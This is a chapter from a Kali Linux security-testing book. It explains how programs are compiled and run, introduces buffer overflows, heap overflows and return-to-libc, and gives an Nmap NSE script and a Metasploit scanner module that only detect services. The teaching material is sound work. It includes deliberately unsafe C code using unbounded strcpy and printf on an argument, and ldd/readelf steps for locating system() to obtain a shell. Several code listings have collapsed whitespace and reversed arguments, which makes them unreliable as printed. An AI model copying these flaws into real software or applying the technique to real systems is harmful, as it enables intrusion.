Chapter 10. Advanced Techniques and Concepts
While Kali has an extensive number of tools available for performing security testing, sometimes you need to do something other than the canned, automated scans and tests the tools offer. Being able to create tools and extend the ones available will set you apart as a tester. Results from most tools will need to be verified in some way to sort out the false positives from the real issues. You can do this manually, but sometimes you may need or want to automate it just to save time. The best way to do this is to write programs to do the work for you. Automating your tasks is time-saving. It also forces you to think through what you are doing and what you need to do so you can write it into a program.
Learning how to program is a challenging task. We won’t be covering how to write programs here. Instead, you’ll get a better understanding of how programming relates to vulnerabilities. Additionally, we’ll cover how programming languages work and how some of those features are exploited.
Exploits are ultimately made to take advantage of software errors. To understand how your exploits are working and, maybe, why they don’t work, it’s important to understand how programs are constructed and how the operating system manages them. Without this understanding, you are shooting blind. I am a big believer in knowing why or how something works rather than just assuming it will work. Not everyone has this philosophy or interest, of course, and that’s okay. However, knowing more at a deeper level will hopefully make you better at what you are doing. You will have the knowledge to take the next steps.
Of course, you don’t have to write all of your own programs from scratch. Both Nmap and Metasploit give you a big head start by doing a lot of the heavy lifting. As a result, you can start with their frameworks and extend their functionality to perform actions that you want or need. This is especially true when you are dealing with something other than commercial off-the-shelf (COTS) products. If a company has developed its own software with its own way of communicating across the network, you may need to write modules in Nmap or Metasploit to probe or exploit that software.
Sometimes, the potential for how to exploit a program can be detected by looking at the program itself. This can mean source code if it’s available or it may mean looking at the assembly language version. Getting to this level means taking the program and running it through another program that translates the binary values back to the mnemonic values used in assembly language. Once we have that, we can start tracing through a program to see what it’s doing, where it’s doing it, and how it’s doing it. Using this technique, you can identify potential vulnerabilities or software flaws, but you can also observe what’s happening as you are working with exploits. The conversion back to assembly and watching what the program is doing is called reverse engineering. You are starting from the end result and trying to work your way backward. This is a deep subject, but it can be helpful to get a brief introduction to some of the techniques.
Programming Basics
You can pick up thousands of books about writing programs. Countless websites and videos can walk you through the fundamentals of writing code in any given language. The important thing to come away with here is not necessarily how to write in a given language. The important thing is to understand what they are all doing. This will help you to understand where vulnerabilities are introduced and how they work. Programming is not a magic or arcane art, after all. It has known rules, including how the source code is converted to something the computer can understand.
First, it’s helpful to understand the three approaches to converting source code—something that you or I might have a chance of reading since it uses words, symbols, and values that we can understand—into operation codes the computer will understand. After you understand those, we can talk about ways that code can be exploited, which means how the program has vulnerabilities that can be utilized to accomplish something the program wasn’t originally intended to do.
Compiled Languages
Let’s start with a simple program. We’ll be working with a simple program written in a language that you may recognize if you have ever seen the source code for a program before. The C language, developed in the late 1960s alongside Unix (Unix was eventually written in C, so the language was developed as a language to write the operating system in), is a common foundation for a lot of programming languages today. Perl, Python, C++, C#, Java, and Swift all come from the basic foundation of the C language in terms of how the syntax is constructed.
Before we get there, though, let’s talk about the elements of software required for a compilation system to work. First, we might have a preprocessor. The preprocessor goes through all of the source code and makes replacements as directed by statements in the source code. Once the preprocessor has completed, the compiler runs through, checking syntax of the source code as it goes. If there are errors, it will generate the errors, indicating where the source code needs to be corrected. Once there are no errors, the compiler will output object code.
The object code is raw operation code. In itself, it cannot be run by the operating system, even though everything in it is expressed in language the CPU can understand. Programs need to be wrapped in particular ways; they need directives to the loader in the operating system indicating which parts are data and which parts are code. To create the final program, we use a linker. The linker takes all the possible object files, since we may have created our executable out of dozens of source code files that all need to be combined, and combines them into a single executable.
The linker is also responsible for taking any external library functions and bringing them in, if there is anything we are using that we didn’t write. This assumes that the external modules are being used statically (brought into the program during the compilation/linking stage) rather than dynamically (loaded into the program space at runtime). The result from the linker should be a program executable that we can run.
Programming Language Syntax
Syntax in programming languages is the same as syntax in spoken and written languages. The syntax is the rules about how the language is expressed. For example, in the English language, we use noun phrases combined with verb phrases to result in a sentence that can be easily parsed and understood. There are rules you follow, probably unknowingly, to make sure that what you write is understandable and expresses what you mean. The same is true for programming languages. The syntax is a set of rules that have to be followed for the source code to result in a working program.
Example 10-1 shows a simple program written in the C programming language. We will use this as the basis to walk through the compilation process using the elements described.
Example 10-1. C program example
#include <stdio.h>int main(int argc, char **argv){intx=10;printf("Wubble, world!");return0;}
This program is a mild variation of a common example in programming: the Hello, World program. This is the first program many people write when learning a new language, and it’s often the first program demonstrated when people are explaining new languages. For our purposes, it demonstrates features that we want to talk about.
Good programs are written in a modular fashion. This is good practice because it allows you to break up functionality into smaller pieces. This allows you to better understand what it is you are doing. It also makes the program more readable. What we learn in early programming classes is if you are going out into the wider world to write programs, someone else will eventually have to maintain those programs (read: fix your bugs). This means we want to make it as easy as possible for that person coming after you. Essentially, do unto others as you would have done unto you. If you want fixing bugs to be easier, make it easier on those who will have to fix your bugs. Modular programs also mean reuse. If I compartmentalize a particular set of functionality, I can reuse it without having to rewrite it in place when I need it.
The first line in the program is an example of modular programming. What we are saying is that we are going to include all of the functions that are defined in the file stdio.h. This is the set of input/output (I/O) functions that are defined by the C language standard library. While these are essential functions, they are just that—functions. They are not part of the language themselves. To use them, you have to include them. The preprocessor uses this line by substituting the #include line with the contents of the file referenced. When the source code gets to the compiler, all of the code in the file mentioned in the .h file will be part of the source code we have written.
Following the include line is a function. The function is a basic building block of most programming languages. This is how we pull out specific steps in the program because we expect to reuse them. In this particular case, this is the main function. We have to include a main function because when the linker completes, it needs to know what address to point the operating system loader to as the place execution will begin. The marker main tells the linker where execution will start.
You’ll notice values inside parentheses after the definition of the main function. These are parameters that are being passed to the function. In this case, they are the parameters that have been passed into the program, meaning they are the command-line arguments. The first parameter is the number of arguments the function can expect to find in the array of values that are the actual arguments. We’re not going to go into the notation much except to say that this indicates that we have a memory location. In reality, what we have is a memory address that contains another memory address where the data is actually located. This is something the linker will also have to contend with because it will have to insert actual values into the eventual code. Instead of **argv, there will be a memory address or at least the means to calculate a memory address.
When a program executes, it has memory segments that it relies on. The first is the code segment. This is where all the operations codes that come out of the compiler reside. This is nothing but executable statements. Another segment of memory is the stack segment—the working memory, if you will. It is ephemeral, meaning it comes and goes as it needs to. When functions are called into execution, the program adds a stack frame onto the stack. The stack frame consists of the pieces of data the function will need. This includes the parameters that are passed to it as well as any local variables. The linker creates the memory segments on disk within the executable, but the operating system allocates the space in memory when the program runs.
Each stack frame contains local variables, such as the variable x that was defined as the first statement in the main function. It also contains the parameters that were passed into the function. In our cases, it’s the argc and **argv variables. The executable portions of the function access these variables at the memory locations in the stack segment. Finally, the stack frame contains the return address that the program will need when the function completes. When a function completes, the stack unwinds, meaning the stack frame that’s in place is cut loose (the program has a stack pointer it keeps track of, indicating what memory address the stack is at currently). The return address stored in the stack is the location in the executable segment that program flow should return to when the function completes.
Our next statement is the printf call. This is a call to a function that is stored in the library. The preprocessor includes all of the contents of stdio.h, which includes the definition of the printf function. This allows the compilation to complete without errors. The linker then adds the object code from the library for the printf function so that when the program runs, the program will have a memory address to jump to containing the operations codes for that function. The function then works the same way as other functions do. We create a stack frame, the memory location of the function is jumped to, and the function uses any parameters that were placed on the stack.
The last line is necessary only because the function was declared to return an integer value. This means that the program was created to return a value. This is important because return values can indicate the success or failure of a program. Different return values can indicate specific error conditions. The value 0 indicates that the program successfully completed. If there is a nonzero value, the system recognizes that the program had an error. This is not strictly necessary. It’s just considered good programming practice to clarify what the disposition of the program was when it terminated.
There is a lot more to the compilation process than covered here. This is just a rough sketch to set the stage for understanding some of the vulnerabilities and exploits later. Compiled programs are not the only kind of programs we use. Another type of program is interpreted languages. This doesn’t go through the compilation process ahead of time.
Interpreted Languages
If you have heard of the programming language Perl or Python, you have heard of an interpreted language. My first experience with a programming language back in 1981 or so was with an interpreted language. The first language I used on a Digital Equipment Corporations minicomputer was BASIC. At the time, it was an interpreted language. Not all implementations of BASIC have been interpreted, but this one was. A fair number of languages are interpreted. Anytime you hear someone refer to a scripting language, they are talking about an interpreted language.
Interpreted languages are not compiled in the sense that we’ve talked about. An interpreted programming language converts individual lines of code into executable operations codes as the lines are read by the interpreter. Whereas a compiled program has the executable itself as the program being executed—the one that shows up in process tables—with interpreted languages, it’s the interpreter that is the process. The program you actually want to run is a parameter to that process. It’s the interpreter that’s responsible for reading in the source code and converting it, as needed, to something that is executable. As an example, if you are running a Python script, you will see either python or python.exe in the process table, depending on the platform you are using, whether it’s Linux or Windows.
Let’s take a look at a simple Python program to better understand how this works. Example 10-2 is a simple Python program that shows the same functionality as the C program in Example 10-1.
Example 10-2. Python program example
import sys

print("Hello, wubble!")
You’ll notice this is a simple program by comparison. In fact, the first line isn’t necessary at all. I included it to show the same functionality we had in the C program. Each line of an interpreted program is read in and parsed for syntax errors before the line is converted to actionable operations. In the case of the first line, we are telling the Python interpreter to import the functions from the sys module. Among other things, the sys module will provide us access to any command-line argument. This is the same as passing in the argc and argv variables to the main function in the previous C program. The next and only other line in the program is the print statement. This is a built-in program, which means it’s not part of the language’s syntax but it is a function that doesn’t need to be imported or recreated from scratch.
This is a program that doesn’t have a return value. We could create our own return value by calling sys.exit(0). This isn’t strictly necessary. In short scripts, there may not be much value to it, though it’s always good practice to return a value to indicate success or failure. This can be used by outside entities to make decisions based on success or failure of the program.
One advantage to using interpreted languages is the speed of development. We can quickly add new functionality to a program without having to go back through a compilation or linking process. You edit the program source and run it through the interpreter. There is a downside to this, of course. You pay the penalty of doing the compilation in place while the program is running. Every time you run the program, you essentially compile the program and run it at the same time.
Intermediate Languages
The last type of language that needs to be covered is intermediate language. This is something between interpreted and compiled. All of the Microsoft .NET languages fall into this category as well as Java. These are two of the most common ones you will run across, though there have been many others. When we use these types of languages, there is still something like a compilation process. Instead of getting a real executable out of the end of the compilation process, you get a file with an intermediate language. This may also be referred to as pseudocode. To execute the program, there needs to be a program that can interpret the pseudocode, converting it to operation codes the machine understands.
There are a couple of reasons for this approach. One is not relying on the binary interface that relates to the operating system. All operating systems have their own application binary interface (ABI) that defines how a program gets constructed so the operating system can consume it and execute the operation codes that we care about. Everything else that isn’t operation codes and data is just wrapper data telling the operating system how the file is constructed. Intermediate languages avoid this problem. The only element that needs to know about the operating system’s ABI is the program that runs the intermediate language, or pseudocode.
Another reason for using this approach is to isolate the program that is running from the underlying operating system. This creates a sandbox to run the application in. Theoretically, there are security advantages to doing this. In practice, the sandbox isn’t always ideal and can’t always isolate the program. However, the goal is an admirable one. To better understand the process for writing in these sorts of languages, let’s take a look at a simple program in Java. You can see a version of the same program we have been looking at in Example 10-3.
Example 10-3. Java program example
package basic;import java.lang.System;public class Basic{public String foo;public static void main(String[]args){System.out.println("Hello, wubble!");}}
The thing about Java, which is true of many other languages that use an intermediate language, is it’s an object-oriented language. This means a lot of things, but one of them is that there are classes. The class provides a container in which data and the code that acts on that data reside together. They are encapsulated together so that self-contained instances of the class can be created, meaning you can have multiple, identical objects, and the code doesn’t have to be aware of anything other than its own instance.
There are also namespaces, to make clear how to refer to functions, variables, and other objects from other places in the code. The package line indicates the namespace used. Anything else in the basic package doesn’t need to be referred to by packagename.object. Anything outside the package needs to be referred to explicitly. The compiler and linker portions of the process take care of organizing the code and managing any references.
The import line is the same as the include line from the C program earlier. We are importing functionality into this program. For those who may have some familiarity with the Java language, you’ll recognize that this line isn’t strictly necessary because anything in java.lang gets imported automatically. This is just here to demonstrate the import feature as we have shown previously. Just as before, this would be handled by a linking process, where all references get handled.
The class is a way of encapsulating everything together. This gets handled by the compilation stage when it comes to organization of code and references. You’ll see within our class, there is a variable. This is a global variable within the class: any function in the class can refer to this variable and use it. The access or scope is only within the class, though, and not the entire program, which would be common for global variables. This particular variable would be stored in a different part of the memory space of the program, rather than being placed into the stack as we’ve seen and discussed before. Finally, we have the main function, which is the entry point to the program. We use the println function by using the complete namespace reference to it. This, again, is handled during what would be a linking stage because the reference to this external module would need to be placed into context with the code from the external module in place.
Once we go through the compilation process, we end up in a file that contains an intermediate language. This is pseudocode that resembles a system’s operation codes but is entirely platform independent. Once we have the file of intermediate code, another program is run to convert the intermediate code to the operation codes so the processor can execute it. Doing this conversion adds a certain amount of latency, but the idea of being able to have code that can run across platforms and also sandboxing programs is generally considered to outweigh any downside the latency may cause.
Compiling and Building
Not all programs you may need for testing will be available in the Kali repo, in spite of the maintainers keeping on top of the many projects that are available. Invariably, you will run across a software package that you really want to use that isn’t available from the Kali repo to install using apt. This means you will need to build it from source. Before we get into building entire packages, though, let’s go through how you would compile a single file. Let’s say that we have a source file named wubble.c. To compile that to an executable, we use gcc -Wall -o wubble wubble.c. The gcc is the compiler executable. To see all warnings—potential problems in the code that are not outright errors that will prevent compilation—we use -Wall. We need to specify the name of the output file. If we don’t, we’ll get a file named a.out. We specify the output file by using -o. Finally, we have the name of the source code file.
This works for a single file. You can specify multiple source code files and get the executable created. If you have source code files that need to be compiled and linked into a single executable, it’s easiest to use make to automate the build process. make works by running sets of commands that are included in a file called a Makefile. This is a set of instructions that make uses to perform tasks like compiling source code files, linking them, removing object files, and other build-related tasks. Each program that uses this method of building will have a Makefile, and often several Makefiles, providing instruction on exactly how to build the program.
The Makefile consists of variables and commands as well as targets. A sample Makefile can be seen in Example 10-4. What you see is the creation of two variables indicating the name of the C compiler, as well as the flags being passed into the C compiler. There are two targets in this Makefile, make and clean. If you pass either of those into make, it will run the target specified.
Example 10-4. Makefile example
CC=gccCFLAGS=-Wall make:$(CC)$(CFLAGS)bgrep.c -o bgrep$(CC)($CFLAGS)udp_server.c -o udp_server$(CC)$(CFLAGS)cymothoa.c -o cymothoa -Dlinux_x86 clean: rm -f bgrep cymothoa udp_server
The creation of the Makefile can be automated, depending on features that may be wanted in the overall build. This is often done using another program, automake. To use the automake system, you will generally find a program in the source directory named configure. The configure script will run through tests to determine what other software libraries should be included in the build process. The output of the configure script will be as many make files as needed, depending on the complexity of the software. Any directory that includes a feature of the overall program and has source files in it will have a Makefile. Knowing how to build software from source will be valuable, and we’ll make use of it later.
Programming Errors
Now that we’ve talked a little about how different types of languages handle the creation of programs, we can talk about how vulnerabilities happen. Two types of errors occur when it comes to programming. The first type is a compilation error. This type of error is caught by the compiler, and it means that the compilation won’t complete. In the case of a compiled program, you won’t get an executable out. The compiler will just generate the error and stop. Since there are errors in the code, there is no way to generate an executable.
The other type of errors are ones that happen while the programming is running. These runtime errors are errors of logic rather than errors of syntax. These types of errors result in unexpected or unplanned behavior of the program. These can happen if there is incomplete error checking in the program. They can happen if there is an assumption that another part of the program is doing something that it isn’t. In the case of intermediate programming languages like Java, based on my experience, there is an assumption that the language and VM would take care of memory management or interaction with the VM correctly.
Any of these assumptions or just simply a poor understanding of how programs are created and how they are run through the operating system can lead to errors. We’re going to walk through how these classes of errors can lead to vulnerable code that we can exploit with our testing on Kali Linux systems. You will get a better understanding of why the exploits in Metasploit will work. Some of these vulnerability classes are memory exploits, so we’re going to provide an overview of buffer and heap overflows.
If you are less familiar with writing programs and know little about exploiting, you can use Kali Linux to compile the programs here and work with them to trigger program crashes to see how they behave.
Buffer Overflows
First, have you ever heard of the word blivet? A blivet is ten pounds of manure in a five-pound bag. Of course, in common parlance, the word manure is replaced by a different word. Perhaps this will help you visualize a buffer overflow. Let’s look at it from a code perspective, though, to give you something more concrete. Example 10-5 shows a C program that has a buffer overflow in it.
Example 10-5. Buffer overflow in C
#include <stdio.h>#include <string.h>void strCopy(char *str){charlocal[10];strcpy(str,local);printf(str);}int main(int argc, char **argv){char myStr[20];strcpy("This is a string", myStr);strCopy(myStr);return0;}
In the main function, we create a character array (string) variable with a storage capacity of 20 bytes/characters. We then copy 16 characters into that array. A 17th character will get appended because strings in C (there is no string type, so a string is an array of characters) are null-terminated, meaning the last value in the array will be a 0. Not the character 0, but the value 0. After copying the string into the variable, we pass the variable into the function strCopy. Inside this function, a variable that is local to the function named local is created. This has a maximum length of 10 bytes/characters. Once we copy the str variable into the local variable, we are trying to push more data into the space than the space is designed to hold.
This is why the issue is called a buffer overflow. The buffer in this case is local, and we are overflowing it. The C language does nothing to ensure you are not trying to push more data into a space than that space will hold. Some people consider this to be a benefit of using C. However, all sorts of problems result from not performing this check. Consider that memory is essentially stacked up. You have a bunch of memory addresses allocated to storing the data in the local buffer/variable. It’s not like those addresses just sit in space by themselves. The next memory address after the last one in local is allocated to something else. (There is the concept of byte boundaries, but we aren’t going to confuse issues by going into that.) If you stuff too much into local, the leftover is written into the address space of another piece of data that is needed by the program.
Safe Functions
C does have functions that are considered safe. One of these is strncpy. This function takes not only two buffers as parameters as strcpy does, but also a numeric value. The numeric value is used to say “copy only this much data into the destination buffer.” Theoretically, this alleviates the problem of buffer overflows, as long as programmers use strncpy and know how big the buffer is that they are copying into.
When a function is called, as the strCopy function is, pieces of data are placed onto the stack. Figure 10-1 shows a simple example of a stack frame that may be associated with the strCopy function. You will see that after the local variable is the return address. This is the address that is pushed on the stack so the program will know what memory location to return the execution to after the function has completed and returned.

Figure 10-1. Example stack frame
If we overflow the buffer local with too much data, the return address will be altered. This will cause the program to try to jump to an entirely different address than the one it was supposed to and probably one that doesn’t even exist in the memory space allocated to the process. If this happens, you get a segmentation fault; the program is trying to access a memory segment that doesn’t belong to it. Your program will fail. Exploits work by manipulating the data being sent into the program in such a way that they can control that return address.
Heap Overflows
A heap overflow follows the same idea as the buffer overflow. The difference is in where it happens and what may result. Whereas the stack is full of known data, the heap is full of unknown data—that is, the stack has data that is known and allocated at the time of compile. The heap, on the other hand, has data that is allocated dynamically while the program is running. To see how this works, let’s revise the program we were using before. You can see the changes in Example 10-6.
Example 10-6. Heap allocation of data
#include <stdio.h>#include <string.h>#include <stdlib.h>void strCopy(char *str){char *local=malloc(10*(sizeof(char)));strcpy(str,local);printf(str);}int main(int argc, char **argv){char *str=malloc(25*(sizeof(char)));strCopy(str);return0;}
Instead of just defining a variable that includes the size of the character array, as we did earlier, we are allocating memory and assigning the address of the start of that allocation to a variable called a pointer. Our pointer knows where the beginning of the allocation is, so if we need to use the value in that memory location, we use the pointer to get to it.
The difference between heap overflows and stack overflows is what is stored in each location. On the heap, there is nothing but data. If you overflow a buffer on the heap, the only thing you will do is corrupt other data that may be on the heap. This is not to say that heap overflows are not exploitable. However, it requires several more steps than just overwriting the return address as could be done in the stack overflow situation.
Another attack tactic related to this is heap spraying. With a heap spray, an attack is taking advantage of the fact that the address of the heap is known. The exploit code is then sprayed into the heap. This still requires that the extended instruction pointer (EIP) needs to be manipulated to point to the address of the heap where the executable code is located. This is a much harder technique to protect against than a buffer overflow.
Return to libc
This next particular attack technique is still a variation on what we’ve seen. Ultimately, what needs to happen is the attacker getting control of the instruction pointer that indicates the location of the next instruction to be run. If the stack has been flagged as nonexecutable or if the stack has been randomized, we can use libraries where the address of the library and the functions in it are always known.
The reason the library has to be in a known space is to prevent every program running from loading the library into its own address space. When there is a shared library, if it is loaded into a known location, every program can use the same executable code from the same location. If executable code is stored in a known location, though, it can be used as an attack. The standard C library, known in library form as libc, is used across all C programs and it houses some useful functions. One is the system function, which can be used to execute a program in the operating system. If attackers can jump to the system function address, passing in the right parameter, they can get a shell on the targeted system.
To use this attack, we need to identify the address of the library function. We use the system function, though others will also work, because we can directly pass /bin/sh as a parameter, meaning we’re running the shell, which can give us command-line access. We can use a couple of tools to help us with this. The first is ldd, which lists all the dynamic libraries used by an application. Example 10-7 has the list of dynamic libraries used by the program wubble. This provides the address where the library is loaded in memory. Once we have the starting address, we need the offset to the function. We can use the program readelf to get that. This is a program that displays all of the symbols from the wubble program.
Example 10-7. Getting address of function in libc
savagewood:root~# ldd wubble linux-vdso.so.1(0x00007fff537dc000)libc.so.6=> /lib/x86_64-linux-gnu/libc.so.6(0x00007faff90e2000)/lib64/ld-linux-x86-64.so.2(0x00007faff969e000)savagewood:root~# readelf -s /lib/x86_64-linux-gnu/libc.so.6|grep system 232:000000000012753099FUNC GLOBAL DEFAULT13svcerr_systemerr@@GLIBC_2.2.5 607:000000000004251045FUNC GLOBAL DEFAULT13__libc_system@@GLIBC_PRIVATE 1403:000000000004251045FUNC WEAK DEFAULT13system@@GLIBC_2.2.5
Using the information from these programs, we have the address to be used for the instruction pointer. This would also require placing the parameter on the stack so the function can pull it off and use it. One thing to keep in mind when you are working with addresses or anything in memory is the architecture—the way bytes are ordered in memory.
We are concerned about two architecture types here. One is called little-endian, and the other is big-endian. With little-endian systems, the least significant byte is stored first. On a big-endian system, the most significant byte is stored first. Little-endian systems are backward from the way we think. Consider how we write numbers. We read the number 4,587 as four thousand five hundred eighty-seven. That’s because the most significant number is written first. In a little-endian system, the least significant value is written first. In a little-endian system, we would say seven thousand eight hundred fifty-four.
Intel-based systems (and AMD is based on Intel architecture) are all little-endian. This means when you see a value written the way we would read it, it’s backward from the way it’s represented in memory on an Intel-based system, so you have to take every byte and reverse the order. The preceding address would have to be converted from big-endian to little-endian by reversing the byte values.
Writing Nmap Modules
Now that you have a little bit of a foundation of programming and understand exploits, we can look at writing some scripts that will benefit us. Nmap uses the Lua programming language to allow others to create scripts that can be used with Nmap. Although Nmap is usually thought of as a port scanner, it also has the capability to run scripts when open ports are identified. This scripting capability is handled through the Nmap Scripting Engine (NSE). Nmap, through NSE, provides libraries that we can use to make script writing much easier.
Scripts can be specified on the command line when you run nmap with the --script parameter followed by the script name. This may be one of the dozens of scripts that are in the Nmap package; it may be a category or it could be your own script. Your script will register the port that’s relevant to what is being tested when the script is loaded. If nmap finds a system with the port you have indicated as registered open, your script will run. Example 10-8 is a script that I wrote to check whether the path /foo/ is found on a web server running on port 80. This script was built by using an existing Nmap script as a starting point. The scripts bundled with Nmap are in /usr/share/nmap/scripts.
Example 10-8. Nmap script
localhttp=require"http"localshortport=require"shortport"localstdnse=require"stdnse"localtable=require"table"description=[[A demonstration script to show NSE functionality]]author="Ric Messier"license="none"categories={"safe","discovery","default",}portrule=shortport.http -- ourfunctionto check existence of /foolocalfunctionget_foo(host, port, path)localresponse=http.generic_request(host, port,"GET", path)ifresponse and response.status==200thenlocalret={}ret['Server Type']=response.header['server']ret['Server Date']=response.header['date']ret['Found']=truereturnretelsereturnfalseend endfunctionaction(host, port)localfound=falselocalpath="/foo/"localoutput=stdnse.output_table()localresp=get_foo(host, port, path)ifrespthenifresp['Found']thenfound=trueforname, data in pairs(resp)dooutput[name]=data end end endif#output > 0 thenreturnoutputelsereturnnil end end
Let’s break down the script. The first few lines, the ones starting with local, identify the Nmap modules that will be needed by the script. They get loaded into what are essentially class instance variables. This provides us a way of accessing the functions in the module later. After the module loading, the metadata of this script is set, including the description, the name of the author, and the categories the script falls into. If someone selects scripts by category, the categories you define for this script will determine whether this script runs.
After the metadata, we get into the functionality of the script. The first thing that happens is we set the port rule. This indicates to Nmap when to trigger your script. The line portrule = shortport.http indicates that this script should run if the HTTP port (port 80) is found to be open. The function that follows that rule is where we check to see whether the path /foo/ is available on the remote system. This is where the meat of this particular script is. The first thing that happens is nmap issues a GET request to the remote server based on the port and host passed into the function.
Based on the response, the script checks to see whether there is a 200 response. This indicates that the path was found. If the path is found, the script populates a hash with information gathered from the server headers. This includes the name of the server as well as the date the request was made. We also indicate that the path was found, which will be useful in the calling function.
Speaking of the calling function, the action function is the function that nmap calls if the right port is found to be open. The action function gets passed to the host and the port. We start by creating some local variables. One is the path we are looking for, and another is a table that nmap uses to store information that will be displayed in the nmap output. Once we have the variables created, we can call the function discussed previously that checks for the existence of the path.
Based on the results from the function that checks for the path, we determine whether the path was found. If it was found, we populate the table with all the key/value pairs that were created in the function that checked the path. Example 10-9 shows the output generated from a run of nmap against a server that did have that path available.
Example 10-9. nmap output
Nmap scan reportforyazpistachio.lan(192.168.86.51)Host is up(0.0012s latency). PORT STATE SERVICE 80/tcp open http|test:|Server Type: Apache/2.4.29(Debian)|Server Date: Fri,06Apr201803:43:17 GMT|_ Found:trueMAC Address: 00:0C:29:94:84:3D(VMware)
Of course, this script checks for the existence of a web resource by using built-in HTTP-based functions. You are not required to look for only web-based information. You can use TCP or UDP requests to check proprietary services. It’s not really great practice, but you could write Nmap scripts that send bad traffic to a port to see what happens. First, Nmap isn’t a great monitoring program, and if you are really going to try to break a service, you want to understand whether the service crashed. You could poke with a malicious packet and then poke again to see if the port is still open, but there may be better ways of handling that sort of testing.
Extending Metasploit
Metasploit is written in Ruby, so it shouldn’t be a big surprise to discover that if you want to write your own module for Metasploit, you would do it in Ruby. On a Kali Linux system, the directory you want to pay attention to is /usr/share/metasploit-framework/modules. Metasploit organizes all of its modules, from exploits to auxiliary to post-exploit, in a directory structure. When you search for a module in Metasploit and you see what looks like a directory structure, it’s because that’s exactly where it is. As an example, one of the EternalBlue exploits has a module that msfconsole identifies as exploit/windows/smb/ms17_010_psexec. If you want to find that module in the filesystem on a Kali Linux installation, you would go to /usr/share/metasploit-framework/modules/exploit/windows/smb/, where you would find the file ms17_010_psexec.rb.
Keep in mind that Metasploit is a framework. It is commonly used as a penetration testing tool used for point-and-click exploitation (or at least type-and-enter exploitation). However, it was developed as a framework that would make it easy to develop more exploits or other modules. Using Metasploit, all the important components were already there, and you wouldn’t have to recreate them every time you need to write an exploit script. Metasploit not only has modules that make some of the infrastructure bits easier, but also has a collection of payloads and encoders that can be reused. Again, it’s all about providing the building blocks that are needed to be able to write exploit modules.
Let’s take a look at how to go about writing a Metasploit module. Keep in mind that anytime you want to learn a bit more about functionality that Metasploit offers, you can look at the modules that come with Metasploit. In fact, copying chunks of code out of the existing modules will save you time. The code in Example 10-10 was created by copying the top section from an existing module and changing all the parts defining the module. The class definition and inheritance will be the same because this is an Auxiliary module. The includes are all the same because much of the core functionality is the same. Of course, the functionality is different, so the code definitely deviates there. This module was written to detect the existence of a service running on port 5999 that responds with a particular word when a connection is made.
Example 10-10. Metasploit module
class MetasploitModule < Msf::Auxiliary
  include Msf::Exploit::Remote::Tcp
  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report

  def initialize
    super(
      'Name'        => 'Detect Bogus Script',
      'Description' => 'Test Script To Detect Our Service',
      'Author'      => 'ram',
      'References'  => [ 'none' ],
      'License'     => MSF_LICENSE
    )

    register_options(
      [
        Opt::RPORT(5999),
      ])
  end

def run_host(ip)

	begin

		connect

# 		sock.put("hello")
		resp = sock.get_once()


		if resp != "Wubble"
			print_error("#{ip}:#{rport} No response")
			return
		end

		print_good("#{ip}:#{rport} FOUND")
		report_vuln({
			:host => ip,
			:name => "Bogus server exists",
			:refs => self.references
		})
		report_note(
			:host => ip,
			:port => datastore['RPORT'],
			:sname => "bogus_serv",
			:type => "Bogus Server Open"
		)

		disconnect

	rescue Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable,
	  Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error,
	  ::EOFError => e
		elog("#{e.class} #{e.message}
#{e.backtrace * "
"}")
	ensure
		disconnect
	end
	end
end
Let’s break down this script. The first part, as noted before, is the initialization of the metadata that is used by the framework. This provides information that can be used to search on. The second part of the initialization is the setting of options. This is a simple module, so there aren’t options aside from the remote port. The default gets set here, though it can be changed by anyone using the module. The RHOSTS value isn’t set here because it’s just a standard part of the framework. Since this is a scanner discovery module, the value is RHOSTS rather than RHOST, meaning we generally expect a range of IP addresses.
The next function is also required by the framework. The initialize function provides data for the framework to consume. When this module is run, the run_host function is called. The IP address is passed into the function. The framework keeps track of the IP address and the port to connect to, so the first thing we call is connect, and Metasploit knows that means initiate a TCP connection (we included the TCP module in the beginning) to the IP address passed into the module on the port identified by the RPORT variable. We don’t need to do anything else to initiate a connection to the remote system.
Once the connection is open, the work begins. If you start scanning through other module scripts, you may see multiple functions used to perform work. This may be especially true with exploit modules. For our purposes, a TCP server sends a known string to the client when the connection is opened. Because that’s true, the only thing our script needs to do is to listen to the connection. Any message that comes from the server will be populated in the resp variable. This value is checked against the string Wubble that this service is known to send.
If the string doesn’t match Wubble, the script can return after printing an error out by using the print_error function provided by Metasploit. The remainder of the script is populating information that is used by Metasploit, including the message that’s printed out in the console indicating success. This is done using the print_good function. After that, we call report_vuln and report_note to populate information. These functions are used to populate the database that can be checked later.
Once we have the script written, we can move it into place. Since I’ve indicated this is a scanner used for discovery, it needs to be put into /usr/share/metasploit-framework/modules/scanner/discovery/. The name of the script is bogus.rb. The .rb file extension indicates it’s a Ruby script. Once you copy it into place and start up msfconsole, the framework will do a parse of the script. If syntax errors prevent a compilation stage, msfconsole will print the errors. Once the script is in place and msfconsole is started, you will be able to search for the script and then use it as you would any other script. Nothing else is needed to let the framework know the script is there and available. You can see the process of loading and running the script in Example 10-11.
Example 10-11. Running our script
msf > use auxiliary/scanner/discovery/bogus msf auxiliary(scanner/discovery/bogus)>setRHOSTS 192.168.86.45RHOSTS=> 192.168.86.45 msf auxiliary(scanner/discovery/bogus)> show options Module options(auxiliary/scanner/discovery/bogus): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 192.168.86.45 yes The target address range or CIDR identifier RPORT5999yes The target port(TCP)THREADS1yes The number of concurrent threads msf auxiliary(scanner/discovery/bogus)> run[+]192.168.86.45:5999 - 192.168.86.45:5999 FOUND[*]Scanned1of1hosts(100%complete)[*]Auxiliary module execution completed
The message you see when the service is found is the one from the print_good function. We could have printed out anything that we wanted there, but indicating that the service was found seems like a reasonable thing to do. You may have noticed a line commented out in the script, as indicated by the # character at the front of the line. That line is what we’d use to send data to the server. Initially, the service was written to take a message in before sending a message to the client. If you needed to send a message to the server, you could use the function indicated in the commented line. You will also have noted that there is a call to the disconnect function, which tears down the connection to the server.
Disassembling and Reverse Engineering
Reverse engineering is an advanced technique, but that doesn’t mean you can’t start getting used to the tools even if you are a complete amateur. If you’ve been through the rest of this chapter, you can get an understanding of what the tools are doing and what you are looking at. At a minimum, you’ll start to see what programs look like from the standpoint of the CPU. You will also be able to watch what a program is doing, while it’s running.
